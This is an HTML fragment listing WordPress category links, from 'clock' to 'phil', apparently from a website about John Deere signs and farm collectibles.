	<li class="cat-item cat-item-1812"><a href="https://johndeeresigns.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://johndeeresigns.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://johndeeresigns.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://johndeeresigns.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://johndeeresigns.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://johndeeresigns.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://johndeeresigns.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://johndeeresigns.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://johndeeresigns.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://johndeeresigns.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://johndeeresigns.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://johndeeresigns.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://johndeeresigns.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://johndeeresigns.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://johndeeresigns.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://johndeeresigns.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://johndeeresigns.com/category/considering/" >considering</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://johndeeresigns.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://johndeeresigns.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://johndeeresigns.com/category/convex/" >convex</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://johndeeresigns.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://johndeeresigns.com/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://johndeeresigns.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://johndeeresigns.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://johndeeresigns.com/category/covid/" >covid</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://johndeeresigns.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://johndeeresigns.com/category/crouse/" >crouse</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://johndeeresigns.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://johndeeresigns.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://johndeeresigns.com/category/custom20x16for/" >custom20x16for</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://johndeeresigns.com/category/custom20x18for/" >custom20x18for</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://johndeeresigns.com/category/custom20x20/" >custom20x20</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://johndeeresigns.com/category/custom20x20for/" >custom20x20for</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://johndeeresigns.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://johndeeresigns.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://johndeeresigns.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://johndeeresigns.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://johndeeresigns.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://johndeeresigns.com/category/day709/" >day709</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://johndeeresigns.com/category/decade/" >decade</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://johndeeresigns.com/category/decision/" >decision</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://johndeeresigns.com/category/decorah/" >decorah</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://johndeeresigns.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://johndeeresigns.com/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://johndeeresigns.com/category/deering/" >deering</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://johndeeresigns.com/category/delaval/" >delaval</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://johndeeresigns.com/category/denny/" >denny</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://johndeeresigns.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://johndeeresigns.com/category/depression/" >depression</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://johndeeresigns.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://johndeeresigns.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://johndeeresigns.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://johndeeresigns.com/category/desperate/" >desperate</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://johndeeresigns.com/category/determine/" >determine</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://johndeeresigns.com/category/dethatch/" >dethatch</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://johndeeresigns.com/category/diagn/" >diagn</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://johndeeresigns.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://johndeeresigns.com/category/diagnostic/" >diagnostic</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://johndeeresigns.com/category/dibondaluminum/" >dibondaluminum</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://johndeeresigns.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://johndeeresigns.com/category/discussion/" >discussion</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://johndeeresigns.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://johndeeresigns.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://johndeeresigns.com/category/donkey/" >donkey</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://johndeeresigns.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://johndeeresigns.com/category/dougo/" >dougo</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://johndeeresigns.com/category/dscn1305/" >dscn1305</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://johndeeresigns.com/category/dscn2192/" >dscn2192</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://johndeeresigns.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://johndeeresigns.com/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://johndeeresigns.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://johndeeresigns.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://johndeeresigns.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://johndeeresigns.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://johndeeresigns.com/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://johndeeresigns.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://johndeeresigns.com/category/entering/" >entering</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://johndeeresigns.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://johndeeresigns.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://johndeeresigns.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://johndeeresigns.com/category/estimating/" >estimating</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://johndeeresigns.com/category/euroauctions138/" >euroauctions138</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://johndeeresigns.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://johndeeresigns.com/category/exactapply/" >exactapply</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://johndeeresigns.com/category/f049207/" >f049207</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://johndeeresigns.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://johndeeresigns.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://johndeeresigns.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://johndeeresigns.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://johndeeresigns.com/category/farmersfield/" >farmersfield</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://johndeeresigns.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://johndeeresigns.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://johndeeresigns.com/category/feldstein/" >feldstein</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://johndeeresigns.com/category/feldtag/" >feldtag</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://johndeeresigns.com/category/fertilizing/" >fertilizing</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://johndeeresigns.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://johndeeresigns.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://johndeeresigns.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://johndeeresigns.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://johndeeresigns.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://johndeeresigns.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://johndeeresigns.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://johndeeresigns.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://johndeeresigns.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://johndeeresigns.com/category/frase/" >frase</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://johndeeresigns.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://johndeeresigns.com/category/fresnos/" >fresnos</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://johndeeresigns.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://johndeeresigns.com/category/gain/" >gain</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://johndeeresigns.com/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://johndeeresigns.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://johndeeresigns.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://johndeeresigns.com/category/generate/" >generate</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://johndeeresigns.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://johndeeresigns.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://johndeeresigns.com/category/gerstestro/" >gerstestro</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://johndeeresigns.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-531 current-cat"><a href="https://johndeeresigns.com/category/ghostemane/" >ghostemane</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://johndeeresigns.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://johndeeresigns.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://johndeeresigns.com/category/glenwood/" >glenwood</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://johndeeresigns.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://johndeeresigns.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://johndeeresigns.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://johndeeresigns.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://johndeeresigns.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://johndeeresigns.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://johndeeresigns.com/category/gorman/" >gorman</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://johndeeresigns.com/category/governors/" >governor&#039;s</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://johndeeresigns.com/category/graphite/" >graphite</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://johndeeresigns.com/category/gravely/" >gravely</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://johndeeresigns.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://johndeeresigns.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://johndeeresigns.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://johndeeresigns.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://johndeeresigns.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://johndeeresigns.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://johndeeresigns.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://johndeeresigns.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://johndeeresigns.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://johndeeresigns.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://johndeeresigns.com/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://johndeeresigns.com/category/harvesting/" >harvesting</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://johndeeresigns.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://johndeeresigns.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://johndeeresigns.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://johndeeresigns.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://johndeeresigns.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://johndeeresigns.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://johndeeresigns.com/category/hilliary/" >hilliary</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://johndeeresigns.com/category/hire/" >hire</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://johndeeresigns.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://johndeeresigns.com/category/homelite/" >homelite</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://johndeeresigns.com/category/hookers/" >hookers</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://johndeeresigns.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://johndeeresigns.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://johndeeresigns.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://johndeeresigns.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://johndeeresigns.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://johndeeresigns.com/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://johndeeresigns.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://johndeeresigns.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://johndeeresigns.com/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://johndeeresigns.com/category/implements/" >implements</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://johndeeresigns.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://johndeeresigns.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://johndeeresigns.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://johndeeresigns.com/category/ingraham/" >ingraham</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://johndeeresigns.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://johndeeresigns.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://johndeeresigns.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://johndeeresigns.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://johndeeresigns.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://johndeeresigns.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://johndeeresigns.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://johndeeresigns.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://johndeeresigns.com/category/janmark/" >janmark</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://johndeeresigns.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://johndeeresigns.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://johndeeresigns.com/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://johndeeresigns.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://johndeeresigns.com/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://johndeeresigns.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://johndeeresigns.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://johndeeresigns.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://johndeeresigns.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://johndeeresigns.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://johndeeresigns.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://johndeeresigns.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://johndeeresigns.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://johndeeresigns.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://johndeeresigns.com/category/krause/" >krause</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://johndeeresigns.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://johndeeresigns.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://johndeeresigns.com/category/l4956/" >l4956-</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://johndeeresigns.com/category/l77516/" >l77516</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://johndeeresigns.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://johndeeresigns.com/category/largejohn/" >large&#039;&#039;john</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://johndeeresigns.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://johndeeresigns.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://johndeeresigns.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://johndeeresigns.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://johndeeresigns.com/category/leap/" >leap</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://johndeeresigns.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://johndeeresigns.com/category/legged/" >legged</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://johndeeresigns.com/category/level1/" >level1</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://johndeeresigns.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://johndeeresigns.com/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://johndeeresigns.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://johndeeresigns.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://johndeeresigns.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://johndeeresigns.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://johndeeresigns.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://johndeeresigns.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://johndeeresigns.com/category/logos/" >logos</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://johndeeresigns.com/category/longaberger/" >longaberger</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://johndeeresigns.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://johndeeresigns.com/category/lp87738/" >lp87738</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://johndeeresigns.com/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://johndeeresigns.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://johndeeresigns.com/category/machinery/" >machinery</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://johndeeresigns.com/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://johndeeresigns.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://johndeeresigns.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://johndeeresigns.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://johndeeresigns.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://johndeeresigns.com/category/marketing/" >marketing</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://johndeeresigns.com/category/masaki/" >masaki</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://johndeeresigns.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://johndeeresigns.com/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://johndeeresigns.com/category/mcenany/" >mcenany</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://johndeeresigns.com/category/mcquiston/" >mcquiston</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://johndeeresigns.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://johndeeresigns.com/category/mecum/" >mecum</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://johndeeresigns.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://johndeeresigns.com/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://johndeeresigns.com/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://johndeeresigns.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://johndeeresigns.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://johndeeresigns.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://johndeeresigns.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://johndeeresigns.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://johndeeresigns.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://johndeeresigns.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://johndeeresigns.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://johndeeresigns.com/category/moline/" >moline</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://johndeeresigns.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://johndeeresigns.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://johndeeresigns.com/category/monosem/" >monosem</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://johndeeresigns.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://johndeeresigns.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://johndeeresigns.com/category/mower/" >mower</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://johndeeresigns.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://johndeeresigns.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://johndeeresigns.com/category/names/" >names</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://johndeeresigns.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://johndeeresigns.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://johndeeresigns.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://johndeeresigns.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://johndeeresigns.com/category/newithold/" >newithold</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://johndeeresigns.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://johndeeresigns.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://johndeeresigns.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://johndeeresigns.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://johndeeresigns.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://johndeeresigns.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://johndeeresigns.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://johndeeresigns.com/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://johndeeresigns.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://johndeeresigns.com/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://johndeeresigns.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://johndeeresigns.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://johndeeresigns.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://johndeeresigns.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://johndeeresigns.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://johndeeresigns.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://johndeeresigns.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://johndeeresigns.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://johndeeresigns.com/category/oversowing/" >oversowing</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://johndeeresigns.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://johndeeresigns.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://johndeeresigns.com/category/pamela/" >pamela</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://johndeeresigns.com/category/parked/" >parked</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://johndeeresigns.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://johndeeresigns.com/category/patrastimes/" >patrastimes</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://johndeeresigns.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://johndeeresigns.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://johndeeresigns.com/category/paving/" >paving</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://johndeeresigns.com/category/paying/" >paying</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://johndeeresigns.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://johndeeresigns.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://johndeeresigns.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://johndeeresigns.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://johndeeresigns.com/category/phil/" >phil</a>
</li>
